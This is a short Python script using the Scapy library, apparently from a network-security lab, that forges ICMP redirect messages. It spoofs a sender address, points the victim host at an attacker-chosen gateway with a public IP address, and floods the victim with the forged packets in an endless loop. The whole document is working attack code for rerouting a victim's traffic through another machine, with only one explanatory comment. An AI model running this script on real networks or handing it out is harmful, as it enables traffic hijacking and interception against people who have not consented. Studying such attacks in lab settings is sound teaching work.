 1 #!/usr/bin/python3
2
3 from scapy.all import *
4
5 ip = IP(src = '10.9.0.11', dst = '10.9.0.5')
6 icmp = ICMP(type=5, code=0)
7 icmp.gw = '47.100.175.77'
8
9 # The enclosed IP packet should be the one that
10 # triggers the redirect message.
11 ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
12 while True:
13     send(ip/icmp/ip2/ICMP());